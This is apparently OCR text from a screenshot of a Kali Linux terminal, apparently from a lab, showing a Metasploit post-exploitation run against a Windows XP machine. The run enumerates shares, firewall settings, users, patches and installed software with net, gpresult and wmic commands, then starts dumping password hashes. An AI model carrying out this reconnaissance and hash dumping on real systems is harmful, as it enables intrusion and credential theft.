 Windows XP Professional
应用程序菜单
root@kali: ~
root@kali: ~
08:34
root
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: /usr/share/metasploit-framework/s...
root@kali: ~
[*] running command net share
[*] running command netsh firewall show config
[*] running command net session
[*] running command gpresult /SCOPE USER /Z
[*] running command gpresult /SCOPE COMPUTER /Z
[*] Running WMIC Commands ....
[*] running command wmic netlogin get name,lastlogon,badpasswordcount
[*] running command wmic netclient list brief
[*] running command wmic netuse get name,username,connectiontype,localname
[*] running command wmic share get name,path
[*] running command wmic nteventlog get path,filename,writeable
[*] running command wmic logicaldisk get description,filesystem,name,size
[*] running command wmic volume list brief
[*] running command wmic service list brief
[*] running command wmic group list
[*] running command wmic useraccount list
[*] running command wmic qfe
[*] running command wmic product get name,version
[*] running command wmic rdtoggle list
[*] running command wmic startup list full
[*] Extracting software list from registry
[*] Dumping password hashes...